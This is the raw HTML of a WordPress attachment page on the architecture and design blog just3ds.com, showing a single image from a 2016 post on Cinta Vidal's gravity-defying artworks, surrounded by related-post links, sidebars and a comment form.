<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.just3ds.com/category/housing/">Housing</a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.just3ds.com/category/housing/history/">History</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.just3ds.com/category/exterior/">Exterior</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.just3ds.com/category/concept/">Concept</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://www.just3ds.com/category/art/">Art</a></li>
<li id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://www.just3ds.com/category/cool/">Cool</a></li>
<li id="menu-item-4376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a href="http://shop.just3ds.com">Shop</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	        <h1>Gravity-defying-worlds-just3ds.com-3</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-4753 attachment type-attachment status-inherit hentry">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Gravity-defying-worlds-just3ds.com-3</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2016-01-09T16:30:08+02:00">01/09/2016</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="attachment"><a href='https://www.just3ds.com/wp-content/uploads/2016/01/Gravity-defying-worlds-just3ds.com-3.jpg'><img fetchpriority="high" decoding="async" width="223" height="300" src="https://www.just3ds.com/wp-content/uploads/2016/01/Gravity-defying-worlds-just3ds.com-3-223x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.just3ds.com/wp-content/uploads/2016/01/Gravity-defying-worlds-just3ds.com-3-223x300.jpg 223w, https://www.just3ds.com/wp-content/uploads/2016/01/Gravity-defying-worlds-just3ds.com-3-768x1034.jpg 768w, https://www.just3ds.com/wp-content/uploads/2016/01/Gravity-defying-worlds-just3ds.com-3-760x1024.jpg 760w, https://www.just3ds.com/wp-content/uploads/2016/01/Gravity-defying-worlds-just3ds.com-3.jpg 865w" sizes="(max-width: 223px) 100vw, 223px" /></a></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-2782 post type-post status-publish format-standard has-post-thumbnail hentry category-housing">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/hwa-hun-or-blooming-house/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/04/Hwa-Hun-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/hwa-hun-or-blooming-house/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/hwa-hun-or-blooming-house/" rel="bookmark">Hwa Hun or &#8220;Blooming House&#8221;</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2015-04-13 15:59:34">04/13/2015</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">04/13/2015</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-4184 post type-post status-publish format-standard has-post-thumbnail hentry category-housing">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/summer-residence-33-sqm-only-by-christopher-budd/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/11/Summer-Residence-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/summer-residence-33-sqm-only-by-christopher-budd/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/summer-residence-33-sqm-only-by-christopher-budd/" rel="bookmark">Summer Residence (33 sqm ONLY) by Christopher Budd</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2015-11-12 12:57:04">11/12/2015</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">11/12/2015</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-453 post type-post status-publish format-standard has-post-thumbnail hentry category-living">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/nice-livingroom-by-michael-nugroho/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2012/06/2nice-livingroom-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/nice-livingroom-by-michael-nugroho/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/nice-livingroom-by-michael-nugroho/" rel="bookmark">Nice Livingroom, by Michael Nugroho</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2012-06-15 16:32:46">06/15/2012</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">06/15/2012</span>
     &middot; Last modified <span class="updated">10/23/2015</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gravity-defying-worlds-of-cinta-vidal/gravity-defying-worlds-just3ds-com-3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.just3ds.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4753' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-facebook-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/116616928418907184726/posts" target="_blank"  style="color:#d6eafc"><i class="fab fa-google-plus-square"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/just3ds/" style="color:#d6eafc"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Rss Feed" aria-label="Rss Feed" href="http://feeds.feedburner.com/just3ds"   style="color:#d6eafc"><i class="fas fa-rss-square"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://www.just3ds.com/gravity-defying-worlds-of-cinta-vidal/" rel="prev"><i class="fas fa-chevron-left"></i><span>Gravity &#8211; Defying Worlds of Cinta Vidal</span></a></li>
			</ul>

			
			<div id="text-6" class="widget widget_text">			<div class="textwidget">[easy-followers new_window="1" total_type="button_single" columns="1" template="metro" animation="pulse-grow"]
<?php echo do_shortcode('[easy-total-followers]'); ?> </div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/">Restaurant Hendl Fischerei in Austria</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-no-3/">Apartment NO. 3</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/p-house/">P House</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/barwon-house-1/">Barwon House 1</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/cross-street-project/">Cross Street Project</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/annex-house/">Annex House</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/476-broadway/">476 BROADWAY</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-with-a-slide/">Apartment with a slide</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-trama/">Apartment Trama</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/modern-private-house-in-the-suburbs/">Modern private house in the suburbs</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/casa-celeiro-portugal/">Casa Celeiro, Portugal</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/gravity-defying-worlds-of-cinta-vidal/">Gravity &#8211; Defying Worlds of Cinta Vidal</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/embroidery-on-a-tennis-racket-by-clough-danielle/">Embroidery on a tennis racket by Clough Danielle</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/top-10-best-vintage-gadgets-sold-on-amazon/">Top 10 best vintage gadgets sold on Amazon</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/redesign-an-apartment-in-tel-aviv/">Redesign an apartment in Tel Aviv</a>
									</li>
					</ul>

		</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>More</p>  		</div>
		
		
		<div id="text-5" class="widget widget_text">			<div class="textwidget"><form action="https://www.just3ds.com/contact/" method="post">
  <input type="image" name="submit" src="http://www.just3ds.com/wp-content/uploads/2015/12/Submit-a-project.jpg" name="image" width="200" height="200" alt="Submit" />
</form>   
</div>
		</div><div id="alxtabs-2" class="widget widget_hu_tabs">
<h3 class="widget-title"></h3><ul class="alx-tabs-nav group tab-count-3"><li class="alx-tab tab-recent"><a href="#tab-recent-2" title="Recent Posts"><i class="far fa-clock"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-2" title="Popular Posts"><i class="fas fa-star"></i><span>Popular Posts</span></a></li><li class="alx-tab tab-comments"><a href="#tab-comments-2" title="Recent Comments"><i class="far fa-comments"></i><span>Recent Comments</span></a></li></ul>
	<div class="alx-tabs-container">


		
			
			<ul id="tab-recent-2" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/05/Restaurant-Hendl-Fischerei-Austria-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/" rel="bookmark">Restaurant Hendl Fischerei in Austria</a></p>
						<p class="tab-item-date">05/30/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/apartment-no-3/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Apartment-NO.3-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/apartment-no-3/" rel="bookmark">Apartment NO. 3</a></p>
						<p class="tab-item-date">02/18/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/p-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/P-House-just3ds.com_-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/p-house/" rel="bookmark">P House</a></p>
						<p class="tab-item-date">02/18/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/barwon-house-1/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Barwon-House-1-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/barwon-house-1/" rel="bookmark">Barwon House 1</a></p>
						<p class="tab-item-date">02/17/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/cross-street-project/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Cross-Street-Project-just3ds.com_-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/cross-street-project/" rel="bookmark">Cross Street Project</a></p>
						<p class="tab-item-date">02/16/2016</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-2" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/ancient-wonders-in-modern-day/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/03/The-Sphinx-just3ds.com-7-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/ancient-wonders-in-modern-day/" rel="bookmark">Ancient Wonders in Modern Day</a></p>
						<p class="tab-item-date">03/05/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/copper-house-sibiu/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/01/Copper_house_just3ds.com_1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/copper-house-sibiu/" rel="bookmark">Copper House, Sibiu</a></p>
						<p class="tab-item-date">01/25/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/izabelin-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/izabelin-house-just3ds.com-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/izabelin-house/" rel="bookmark">Izabelin House</a></p>
						<p class="tab-item-date">02/28/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/bolton-eco-house-england/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2012/06/1bolton-eco-house-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/bolton-eco-house-england/" rel="bookmark">Bolton Eco House, England</a></p>
						<p class="tab-item-date">06/15/2012</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/Hollow-trunk-just3ds.com-6-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/exterior/" rel="category tag">Exterior</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/" rel="bookmark">&#8220;Hollow trunk&#8221;: a new house shelter</a></p>
						<p class="tab-item-date">02/03/2015</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
			
			<ul id="tab-comments-2" class="alx-tab group avatars-enabled">
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/wine-cellars/#comment-403629">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">8 Clever Under Stairs Storage Ideas You Should Consider - DECORECTNIC says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/wine-cellars/#comment-403629">[&#8230;] Image Source: www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/#comment-176595">
								<img alt='' src='https://secure.gravatar.com/avatar/b4860513ddc803f1ded54bd257425f99dea211e3262bb456924258022db13c58?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4860513ddc803f1ded54bd257425f99dea211e3262bb456924258022db13c58?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">ICT says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/#comment-176595">interesting website, thank you so much for sharing this topic https://uhamka.ac.id/</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/monterpalo-villa/#comment-173062">
								<img alt='' src='https://secure.gravatar.com/avatar/3b1ddaffaf11dd31d01eab05b5c529b0ffa83b85b3fc9f9a480777bb1bcb5711?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b1ddaffaf11dd31d01eab05b5c529b0ffa83b85b3fc9f9a480777bb1bcb5711?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">colonna ingrid says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/monterpalo-villa/#comment-173062">The house is beautiful! would it be possible to know where...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-96451">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">Terrarium Bonsai &#8211; Terrarium Projects at Home says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-96451">[&#8230;] Download Image More @ www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-84800">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">Terrarium Deko Amazon &#8211; Terrarium Projects at Home says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-84800">[&#8230;] Download Image More @ www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
							</ul><!--/.alx-tab-->

		
			</div>

</div>

	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="alxposts-3" class="widget widget_hu_posts">
<h3 class="widget-title">RANDOM</h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				<li>

						<div class="post-item-thumbnail">
				<a href="https://www.just3ds.com/barwon-house-1/">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2016/02/Barwon-House-1-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>				<p class="post-item-title"><a href="https://www.just3ds.com/barwon-house-1/" rel="bookmark">Barwon House 1</a></p>
				<p class="post-item-date">02/17/2016</p>			</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://www.just3ds.com/bungalow-frankfurt/">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/01/Bungalow_in_Frankfurt_just3dscom_1-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>				<p class="post-item-title"><a href="https://www.just3ds.com/bungalow-frankfurt/" rel="bookmark">Bungalow in Frankfurt</a></p>
				<p class="post-item-date">01/14/2015</p>			</div>

		</li>
				    	</ul><!--/.alx-posts-->

</div>
                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="text-7" class="widget widget_text">			<div class="textwidget">[easy-followers new_window="1" total_type="button_single" columns="3" template="modern" animation="pulse-grow"]</div>
		</div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="alxtabs-4" class="widget widget_hu_tabs">
<h3 class="widget-title">POPULAR</h3>
	<div class="alx-tabs-container">


		

		
						<ul id="tab-popular-4" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/ancient-wonders-in-modern-day/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/03/The-Sphinx-just3ds.com-7-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/ancient-wonders-in-modern-day/" rel="bookmark">Ancient Wonders in Modern Day</a></p>
						<p class="tab-item-date">03/05/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/copper-house-sibiu/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/01/Copper_house_just3ds.com_1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/copper-house-sibiu/" rel="bookmark">Copper House, Sibiu</a></p>
						<p class="tab-item-date">01/25/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/izabelin-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/izabelin-house-just3ds.com-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/izabelin-house/" rel="bookmark">Izabelin House</a></p>
						<p class="tab-item-date">02/28/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/bolton-eco-house-england/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2012/06/1bolton-eco-house-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/bolton-eco-house-england/" rel="bookmark">Bolton Eco House, England</a></p>
						<p class="tab-item-date">06/15/2012</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/Hollow-trunk-just3ds.com-6-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/exterior/" rel="category tag">Exterior</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/" rel="bookmark">&#8220;Hollow trunk&#8221;: a new house shelter</a></p>
						<p class="tab-item-date">02/03/2015</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
			</div>

</div>
                  </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
